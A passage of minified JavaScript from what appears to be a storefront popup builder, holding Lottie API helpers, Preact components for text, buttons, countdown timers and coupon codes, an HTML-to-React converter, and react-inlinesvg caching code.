of Interest",value:s(l.a,p)},{name:"Position",value:s(l.p,p)},{name:"Scale",value:s(l.s,p)},{name:"Rotation",value:s(l.r,p)},{name:"X Position",value:s(l.px,p)},{name:"Y Position",value:s(l.py,p)},{name:"Z Position",value:s(l.pz,p)},{name:"X Rotation",value:s(l.rx,p)},{name:"Y Rotation",value:s(l.ry,p)},{name:"Z Rotation",value:s(l.rz,p)},{name:"Opacity",value:s(l.o,p)}]}function m(){return l}var _={getTargetTransform:m};return Object.assign(_,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],40:[function(n,i,o){"use strict";var a=n("../key_path/KeyPathNode"),s=n("./ValueProperty");function u(l,p){var v={property:l,parent:p};function d(){v.property=null,v.parent=null}var m={destroy:d};return Object.assign({},m,s(v),a(v))}i.exports=u},{"../key_path/KeyPathNode":12,"./ValueProperty":41}],41:[function(n,i,o){"use strict";var a=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(u){return typeof u}:function(u){return u&&typeof Symbol=="function"&&u.constructor===Symbol&&u!==Symbol.prototype?"symbol":typeof u};function s(u){function l(d){var m=u.property;if(!(!m||!m.addEffect)){if(typeof d=="function")return m.addEffect(d);if(m.propType==="multidimensional"&&(typeof d>"u"?"undefined":a(d))==="object"&&d.length===2)return m.addEffect(function(){return d});if(m.propType==="unidimensional"&&typeof d=="number")return m.addEffect(function(){return d})}}function p(){return u.property.v}var v={setValue:l,getValue:p};return v}i.exports=s},{}],42:[function(n,i,o){"use strict";var a=n("../layer/LayerList"),s=n("../key_path/KeyPathList");function u(l){l._type="renderer";function p(){return l.animation.animType}return Object.assign({getRendererType:p},a(l.elements),s(l.elements,"renderer"))}i.exports=u},{"../key_path/KeyPathList":11,"../layer/LayerList":14}]},{},[10])(10)})});f();Mt();ue();f();f();f();Mt();ot();f();f();f();ot();f();f();f();var yu={subtext:"_subtext_xd9at_2"};f();ue();f();Mt();Mt();var u_=0;function I(e,t,r,n,i,o){var a,s,u={};for(s in t)s=="ref"?a=t[s]:u[s]=t[s];var l={type:e,props:u,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--u_,__source:i,__self:o};if(typeof e=="function"&&(a=e.defaultProps))for(s in a)u[s]===void 0&&(u[s]=a[s]);return ne.vnode&&ne.vnode(l),l}var c_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,id:r}=p,n=Y(p,["style","className","id"]),{children:i,nodeName:o,id:a}=u;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("div",z({id:r,style:q(z({},e),{wordBreak:"break-word",fontFamily:void 0,fontWeight:void 0,fontSize:void 0}),"data-element":o,"data-testid":a,"data-id":a,className:"".concat(yu.subtext," ").concat(t),dangerouslySetInnerHTML:{__html:i}},n))})},Ka=c_;f();f();var gu={text:"_text_bba8s_2"};var d_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,id:r}=p,n=Y(p,["style","className","id"]),{children:i,nodeName:o,id:a}=u;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("div",z({id:r,style:q(z({},e),{wordBreak:"break-word",fontFamily:void 0,fontWeight:void 0,fontSize:void 0}),"data-element":o,"data-testid":a,"data-id":a,className:"".concat(gu.text," ").concat(t),dangerouslySetInnerHTML:{__html:i}},n))})},Ya=d_;f();f();var _u={headline:"_headline_g9ahu_2"};var h_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,id:r}=p,n=Y(p,["style","className","id"]),{children:i,nodeName:o,id:a}=u;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("div",z({id:r,style:q(z({},e),{wordBreak:"break-word"}),"data-element":o,"data-testid":a,"data-id":a,className:"".concat(_u.headline," ").concat(t),dangerouslySetInnerHTML:{__html:i}},n))})},Xa=h_;f();f();var ki={first:"_first_v5s0u_1",second:"_second_v5s0u_23",shopify:"_shopify_v5s0u_41"};var m_=l=>{var p=l,{attributes:v}=p,d=v,{style:e,className:t,id:r,type:n}=d,i=Y(d,["style","className","id","type"]),{children:o,nodeName:a,id:s,onClick:u}=p;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("button",q(z({id:r,style:q(z({},e),{wordBreak:"break-word",cursor:"pointer"}),className:"".concat(n==="second"?ki.second:n==="shopify"?ki.shopify:ki.first," ").concat(t),"data-element":a,"data-testid":s,"data-id":s,onClick:u,"data-editable":i["data-editable"]},i),{children:I("span",{style:{textAlign:"initial",display:"block"},"data-testid":"button-content-".concat(s),dangerouslySetInnerHTML:{__html:o},"data-editable-text":i["data-editable-text"]})}))})},Ja=m_;f();f();var bu={wrapper:"_wrapper_le4rz_1"};var v_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t}=p,r=Y(p,["style","className"]),{children:n,nodeName:i,id:o,pageType:a}=u;let _=e||{},{gridTemplateColumns:v,gap:d}=_,m=Y(_,["gridTemplateColumns","gap"]);return I(xe,{children:[I("style",{children:'\n            [data-id="'.concat(o,'"] > * {\n              ').concat(v==="1fr"?"width: 100%; flex: 1; flex-basis: content;":"","\n              ").concat(v==="max-content"?"width: fit-content;":"","\n            }\n          ")}),I("div",q(z({className:"".concat(bu.wrapper," ").concat(t),style:z(q(z({},m),{display:"flex",flexWrap:"wrap",order:(e==null?void 0:e.order)||"initial",columnGap:d,rowGap:0}),a==="FLOATING"?{display:"contents"}:{}),"data-element":i,"data-id":o,"data-testid":o},r),{children:I(xe,{children:n})}))]})},Za=v_;f();f();var Ai={closeButton:"_closeButton_1xas9_1",withBorderBg:"_withBorderBg_1xas9_17",teaserCloseButton:"_teaserCloseButton_1xas9_24"};var y_=v=>{var d=v,{attributes:m}=d,_=m,{style:e,className:t,id:r,isTeaserElement:n,showOnHover:i}=_,o=Y(_,["style","className","id","isTeaserElement","showOnHover"]),{nodeName:a,id:s,onClick:u,themeId:l,size:p}=d;return I("button",q(z({style:q(z({},e),{width:"auto",aspectRatio:"1 / 1",lineHeight:"0",cursor:"pointer",padding:"8px"}),onClick:u,"data-element":a,"data-element-id":s,className:"".concat(Ai.closeButton," ").concat(l!=="close-5"?Ai.withBorderBg:""," ").concat(n?Ai.teaserCloseButton:""," ").concat(i?"showOnHover":""," ").concat(t),id:r},o),{children:I("svg",{width:p||"12",height:p||"12",viewBox:"0 0 12 13",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[I("path",{d:"M11 1.99609L1 11.9961",stroke:"currentColor",strokeWidth:(e==null?void 0:e.strokeWidth)||"2px",strokeLinecap:"round"}),I("path",{d:"M1 1.99609L11 11.9961",stroke:"currentColor",strokeWidth:(e==null?void 0:e.strokeWidth)||"2px",strokeLinecap:"round"})]})}))},Qa=y_;f();var g_=v=>{var d=v,{attributes:m}=d,_=m,{style:e,className:t,id:r,src:n,alt:i,imageLinking:o}=_,a=Y(_,["style","className","id","src","alt","imageLinking"]),{nodeName:s,id:u,wrapperHeight:l,onClick:p}=d;let B=e||{},{display:x,width:C,height:c,marginTop:y,marginRight:g,marginBottom:h,marginLeft:S,justifyContent:P,alignItems:E,minHeight:w}=B,R=Y(B,["display","width","height","marginTop","marginRight","marginBottom","marginLeft","justifyContent","alignItems","minHeight"]),H=R.objectFit==="cover";return I("div",{style:z({display:x,width:"100%",height:l,marginTop:y,marginBottom:h,order:(e==null?void 0:e.order)||"initial"},w==="fit-content"&&{minHeight:w}),"data-element":s,"data-id":u,children:I("div",q(z({style:{display:"flex",width:"100%",justifyContent:P,alignItems:H?"unset":E,height:"100%",marginRight:g,marginLeft:S,overflow:"hidden"},className:t,id:r},a),{children:I("img",{src:n,alt:i,style:z(q(z({},R),{width:C,maxWidth:"100%",cursor:o?"pointer":"unset"}),w!=="fit-content"&&{minHeight:w}),onClick:p})}))})},es=g_;f();ue();f();f();var _t={wrapper:"_wrapper_msbgw_1",countdownTimer:"_countdownTimer_msbgw_9",countdownTimerWrapper:"_countdownTimerWrapper_msbgw_9",time:"_time_msbgw_9",label:"_label_msbgw_21",countdownTimerContainer:"_countdownTimerContainer_msbgw_31",separator:"_separator_msbgw_50",floatingPopup:"_floatingPopup_msbgw_57",message:"_message_msbgw_61",isMobileDevicePreview:"_isMobileDevicePreview_msbgw_69"};var __=({value:e,label:t,showLabel:r,showSeparator:n=!0,style:i,testId:o})=>I("div",{className:"".concat(_t.countdownTimer," ").concat(r&&_t.labelActive),style:i,children:[r&&t&&I("p",{className:_t.label,"data-testid":"".concat(o,"-label"),style:n?{}:{width:"calc(100% - 0px)"},children:t}),I("div",{className:_t.countdownTimerContainer,children:[e.toString().padStart(2,"0").split("").map((a,s)=>I("span",{className:_t.time,children:a||"0"},"".concat(s,"-").concat(a))),n&&I("div",{className:_t.separator,children:":"})]})]}),Dn=__;f();ue();var xu=(e,t)=>{let r=new Date(e).getTime(),n=Te(),[i,o]=le(r-new Date().getTime());return re(()=>(n.current=setInterval(()=>{o(r-new Date().getTime())},1e3),()=>clearInterval(n.current)),[r]),i<1e3&&clearInterval(n.current),b_(i,t)},b_=(e,t)=>{let r=Math.floor(e%6e4/1e3),n=Math.floor(e%(1e3*60*60)/(1e3*60)),i=Math.floor(e%(1e3*60*60*24)/(1e3*60*60)),o=Math.floor(e/(1e3*60*60*24));return t.showDays||(i=o*24+i,o=0),t.showHours||(n+=i*60,i=0),t.showMinutes||(r+=n*60,n=0),[o>0?o:0,i>0?i:0,n>0?n:0,r>0?r:0]};var x_=S=>{var P=S,{attributes:E}=P,w=E,{className:e,date:t,showLabel:r,daysLabel:n,hoursLabel:i,minutesLabel:o,secondsLabel:a,showDays:s,showHours:u,showMinutes:l,showSeconds:p,style:v,fontSize:d}=w,m=Y(w,["className","date","showLabel","daysLabel","hoursLabel","minutesLabel","secondsLabel","showDays","showHours","showMinutes","showSeconds","style","fontSize"]),{isMobileDevicePreview:_,nodeName:x,id:C,pageType:c,onFinished:y,message:g,showMessage:h}=P;let F=v,{width:R,height:H}=F,B=Y(F,["width","height"]),N=xu(t,{showDays:s,showHours:u,showMinutes:l,showSeconds:p}),[O,L,M,A]=N;return re(()=>{A===0&&M===0&&L===0&&O===0&&y&&y()},[O,L,M,A]),I("div",{style:{display:"flex",order:(B==null?void 0:B.order)||"initial",width:"100%",fontSize:d},children:I("div",q(z({className:"".concat(_t.wrapper," ").concat(e," ").concat(_?_t.isMobileDevicePreview:""," ").concat(!_&&c==="FLOATING"?_t.floatingPopup:""),style:B,"data-testid":"".concat(C,"-wrapper"),"data-element":x,"data-id":C,"data-element-id":C},m),{children:g&&h?I("p",{className:_t.message,children:g}):I(xe,{children:[s&&I(Dn,{value:O,label:n,showLabel:r,showSeparator:u||l||p,testId:"".concat(C,"-days")}),u&&I(Dn,{value:L,label:i,showLabel:r,showSeparator:l||p,testId:"".concat(C,"-hours")}),l&&I(Dn,{value:M,label:o,showLabel:r,showSeparator:p,testId:"".concat(C,"-minutes")}),p&&I(Dn,{value:A,label:a,showLabel:r,showSeparator:!1,testId:"".concat(C,"-seconds")})]})}))})},ts=x_;f();ue();f();var ar={couponCodeContainer:"_couponCodeContainer_1dnsm_1",label:"_label_1dnsm_5",couponCode:"_couponCode_1dnsm_1",code:"_code_1dnsm_31",copyButton:"_copyButton_1dnsm_35",copiedMessage:"_copiedMessage_1dnsm_50",foldIn:"_foldIn_1dnsm_1",icon:"_icon_1dnsm_60"};var Du=et(Ru());var N_=p=>{var v=p,{attributes:d}=v,m=d,{style:e,className:t,id:r,showLabel:n,label:i,couponCopyMessage:o}=m,a=Y(m,["style","className","id","showLabel","label","couponCopyMessage"]),{nodeName:s,id:u,code:l}=v;let[_,x]=le(!1),C=()=>{x(!0),setTimeout(()=>{x(!1)},1500)},O=e||{},{fontFamily:c,display:y,width:g,marginTop:h,marginRight:S,marginBottom:P,marginLeft:E,paddingLeft:w,paddingRight:R,paddingTop:H,paddingBottom:B}=O,N=Y(O,["fontFamily","display","width","marginTop","marginRight","marginBottom","marginLeft","paddingLeft","paddingRight","paddingTop","paddingBottom"]);return I("div",{className:ar.couponCodeContainer,style:{order:(e==null?void 0:e.order)||"initial"},children:I("div",q(z({},a),{"data-element":s,id:r,"data-element-id":u,style:{display:y||"flex",flexDirection:"column",width:g,fontFamily:c,marginTop:h,marginRight:S,marginBottom:P,marginLeft:E},children:[n&&i&&I("h5",{className:ar.label,children:i}),I("div",{className:"".concat(ar.couponCode," ").concat(t),style:z({},N),children:[_?I("div",{className:ar.copiedMessage,style:{paddingTop:H,paddingBottom:B,paddingLeft:w,paddingRight:R},children:o}):I("div",{className:ar.code,style:{paddingTop:H,paddingBottom:B,paddingLeft:w,paddingRight:R},children:l}),I(Du.default,{text:l,onCopy:C,children:I("button",{type:"button",disabled:_,className:ar.copyButton,children:I("div",{className:ar.icon,children:I("svg",{width:e.fontSize||"1em",height:e.fontSize||"1em",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:I("path",{d:"M24 1.5H6C4.35 1.5 3 2.85 3 4.5V25.5H6V4.5H24V1.5ZM28.5 7.5H12C10.35 7.5 9 8.85 9 10.5V31.5C9 33.15 10.35 34.5 12 34.5H28.5C30.15 34.5 31.5 33.15 31.5 31.5V10.5C31.5 8.85 30.15 7.5 28.5 7.5ZM28.5 31.5H12V10.5H28.5V31.5Z",fill:"black"})})})})})]})]}))})},as=N_;f();ue();f();var sr={dropdownContainer:"_dropdownContainer_1ocr5_1",requiredIconWrapper:"_requiredIconWrapper_1ocr5_7",arrow:"_arrow_1ocr5_13",dropdownWrapper:"_dropdownWrapper_1ocr5_29",select:"_select_1ocr5_33",selected:"_selected_1ocr5_77"};f();f();var ss={requiredIcon:"_requiredIcon_rvxh7_1",right:"_right_rvxh7_13"};f();f();ue();f();ue();f();var B_=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,o=[],a;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)o.push(i.value)}catch(s){a={error:s}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(a)throw a.error}}return o},Nu=function(e){var t=e.split(/ ?; ?/);return t.reduce(function(r,n){var i=B_(n.split(/ ?: ?/),2),o=i[0],a=i[1];return o&&a&&(r[o.replace(/-(\w)/g,function(s,u){return u.toUpperCase()})]=Number.isNaN(Number(a))?a:Number(a)),r},{})};function Bu(e){e===void 0&&(e=6);for(var t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r="",n=e;n>0;--n)r+=t[Math.round(Math.random()*(t.length-1))];return r}var Vu=["br","col","colgroup","dl","hr","iframe","img","input","link","menuitem","meta","ol","param","select","table","tbody","tfoot","thead","tr","ul","wbr"],ls={"accept-charset":"acceptCharset",acceptcharset:"acceptCharset",accesskey:"accessKey",allowfullscreen:"allowFullScreen",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",cellpadding:"cellPadding",cellspacing:"cellSpacing",charset:"charSet",class:"className",classid:"classID",classname:"className",colspan:"colSpan",contenteditable:"contentEditable",contextmenu:"contextMenu",controlslist:"controlsList",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",datetime:"dateTime",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",enctype:"encType",for:"htmlFor",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",innerhtml:"innerHTML",inputmode:"inputMode",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",marginwidth:"marginWidth",marginheight:"marginHeight",maxlength:"maxLength",mediagroup:"mediaGroup",minlength:"minLength",nomodule:"noModule",novalidate:"noValidate",playsinline:"playsInline",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rowspan:"rowSpan",spellcheck:"spellCheck",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",tabindex:"tabIndex",typemustmatch:"typeMustMatch",usemap:"useMap",accentheight:"accentHeight","accent-height":"accentHeight",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",arabicform:"arabicForm","arabic-form":"arabicForm",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",diffuseconstant:"diffuseConstant",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",edgemode:"edgeMode",enablebackground:"enableBackground","enable-background":"enableBackground",externalresourcesrequired:"externalResourcesRequired",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",imagerendering:"imageRendering","image-rendering":"imageRendering",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",numoctaves:"numOctaves",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",specularconstant:"specularConstant",specularexponent:"specularExponent",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",vmathematical:"vMathematical","v-mathematical":"vMathematical",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",ychannelselector:"yChannelSelector",zoomandpan:"zoomAndPan",onblur:"onBlur",onchange:"onChange",onclick:"onClick",oncontextmenu:"onContextMenu",ondoubleclick:"onDoubleClick",ondrag:"onDrag",ondragend:"onDragEnd",ondragenter:"onDragEnter",ondragexit:"onDragExit",ondragleave:"onDragLeave",ondragover:"onDragOver",ondragstart:"onDragStart",ondrop:"onDrop",onerror:"onError",onfocus:"onFocus",oninput:"onInput",oninvalid:"onInvalid",onkeydown:"onKeyDown",onkeypress:"onKeyPress",onkeyup:"onKeyUp",onload:"onLoad",onmousedown:"onMouseDown",onmouseenter:"onMouseEnter",onmouseleave:"onMouseLeave",onmousemove:"onMouseMove",onmouseout:"onMouseOut",onmouseover:"onMouseOver",onmouseup:"onMouseUp",onscroll:"onScroll",onsubmit:"onSubmit",ontouchcancel:"onTouchCancel",ontouchend:"onTouchEnd",ontouchmove:"onTouchMove",ontouchstart:"onTouchStart",onwheel:"onWheel"};var Oi=function(){return Oi=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++){t=arguments[r];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Oi.apply(this,arguments)},zu=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,o=[],a;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)o.push(i.value)}catch(s){a={error:s}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(a)throw a.error}}return o},Hu=function(e,t,r){if(r||arguments.length===2)for(var n=0,i=t.length,o;n<i;n++)(o||!(n in t))&&(o||(o=Array.prototype.slice.call(t,0,n)),o[n]=t[n]);return e.concat(o||Array.prototype.slice.call(t))};function V_(e,t){var r={key:t};if(e instanceof Element){var n=e.getAttribute("class");n&&(r.className=n),Hu([],zu(e.attributes),!1).forEach(function(i){switch(i.name){case"class":break;case"style":r[i.name]=Nu(i.value);break;case"allowfullscreen":case"allowpaymentrequest":case"async":case"autofocus":case"autoplay":case"checked":case"controls":case"default":case"defer":case"disabled":case"formnovalidate":case"hidden":case"ismap":case"itemscope":case"loop":case"multiple":case"muted":case"nomodule":case"novalidate":case"open":case"readonly":case"required":case"reversed":case"selected":case"typemustmatch":r[ls[i.name]||i.name]=!0;break;default:r[ls[i.name]||i.name]=i.value}})}return r}function z_(e,t,r){var n=Hu([],zu(e),!1).map(function(i,o){return ps(i,Oi(Oi({},r),{index:o,level:t+1}))}).filter(Boolean);return n.length?n:null}function H_(e){return/[a-z]+[A-Z]+[a-z]+/.test(e)?e:e.toLowerCase()}function ps(e,t){var r;if(t===void 0&&(t={}),!e||!(e instanceof Node))return null;var n=t.actions,i=n===void 0?[]:n,o=t.index,a=o===void 0?0:o,s=t.level,u=s===void 0?0:s,l=t.randomKey,p=e,v="".concat(u,"-").concat(a),d=[];if(l&&u===0&&(v="".concat(Bu(),"-").concat(v)),Array.isArray(i)&&i.forEach(function(x){x.condition(p,v,u)&&(typeof x.pre=="function"&&(p=x.pre(p,v,u),p instanceof Node||(p=e,b.NODE_ENV!=="production"&&console.warn("The `pre` method always must return a valid DomNode (instanceof Node) - your modification will be ignored (Hint: if you want to render a React-component, use the `post` method instead)"))),typeof x.post=="function"&&d.push(x.post(p,v,u)))}),d.length)return d;switch(p.nodeType){case 1:return Xe(H_(p.nodeName),V_(p,v),z_(p.childNodes,u,t));case 3:{var m=((r=p.nodeValue)===null||r===void 0?void 0:r.toString())||"";if(/^\s+$/.test(m)&&!/[\u00A0\u202F]/.test(m))return null;if(!p.parentNode)return m;var _=p.parentNode.nodeName.toLowerCase();return Vu.includes(_)?(/\S/.test(m)&&console.warn("A textNode is not allowed inside '".concat(_,"'. Your text \"").concat(m,'" will be ignored')),null):m}case 8:return null;default:return null}}function $_(e,t){if(t===void 0&&(t={}),!e||typeof e!="string")return null;var r=t.nodeOnly,n=r===void 0?!1:r,i=t.selector,o=i===void 0?"body > *":i,a=t.type,s=a===void 0?"text/html":a;try{var u=new DOMParser,l=u.parseFromString(e,s),p=l.querySelector(o);if(!(p instanceof Node))throw new TypeError("Error parsing input");return n?p:ps(p,t)}catch(v){b.NODE_ENV!=="production"&&console.error(v)}return null}function Ri(e,t){return t===void 0&&(t={}),typeof e=="string"?$_(e,t):e instanceof Node?ps(e,t):null}var W_=Object.defineProperty,G_=(e,t,r)=>t in e?W_(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,wt=(e,t,r)=>(G_(e,typeof t!="symbol"?t+"":t,r),r),$u="react-inlinesvg",Wu=10,Ae={IDLE:"idle",LOADING:"loading",LOADED:"loaded",FAILED:"failed",READY:"ready",UNSUPPORTED:"unsupported"};function Di(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function j_(){return U_()&&typeof window<"u"&&window!==null}async function Gu(e,t){let r=await fetch(e,t),n=r.headers.get("content-type"),[i]=(n!=null?n:"").split(/ ?; ?/);if(r.status>299)throw new Error("Not found");if(!["image/svg+xml","text/plain"].some(o=>i.includes(o)))throw new Error("Content type isn't valid: ".concat(i));return r.text()}function q_(e=1){return new Promise(t=>{setTimeout(t,e*1e3)})}function U_(){if(!document)return!1;let e=document.createElement("div");e.innerHTML="<svg />";let t=e.firstChild;return!!t&&t.namespaceURI==="http://www.w3.org/2000/svg"}function K_(e){return e[Math.floor(Math.random()*e.length)]}function Y_(e){let t="abcdefghijklmnopqrstuvwxyz",n="".concat(t).concat(t.toUpperCase()).concat("1234567890"),i="";for(let o=0;o<e;o++)i+=K_(n);return i}function X_(e,...t){let r={};for(let n in e)({}).hasOwnProperty.call(e,n)&&(t.includes(n)||(r[n]=e[n]));return r}var J_=class{constructor(){var r;wt(this,"cacheApi"),wt(this,"cacheStore"),wt(this,"subscribers",[]),wt(this,"isReady",!1),this.cacheStore=new Map;let e=$u,t=!1;Di()&&(e=(r=window.REACT_INLINESVG_CACHE_NAME)!=null?r:$u,t=!!window.REACT_INLINESVG_PERSISTENT_CACHE),t?caches.open(e).then(n=>{this.cacheApi=n,this.isReady=!0,this.subscribers.forEach(i=>i())}):this.isReady=!0}onReady(e){this.isReady?e():this.subscribers.push(e)}async get(e,t){var r,n;return await(this.cacheApi?this.fetchAndAddToPersistentCache(e,t):this.fetchAndAddToInternalCache(e,t)),(n=(r=this.cacheStore.get(e))==null?void 0:r.content)!=null?n:""}set(e,t){this.cacheStore.set(e,t)}isCached(e){var t;return((t=this.cacheStore.get(e))==null?void 0:t.status)===Ae.LOADED}async fetchAndAddToInternalCache(e,t){let r=this.cacheStore.get(e);if((r==null?void 0:r.status)===Ae.LOADING){await this.handleLoading(e,async()=>{this.cacheStore.set(e,{content:"",status:Ae.IDLE}),await this.fetchAndAddToInternalCache(e,t)});return}if(!(r!=null&&r.content)){this.cacheStore.set(e,{content:"",status:Ae.LOADING});try{let n=await 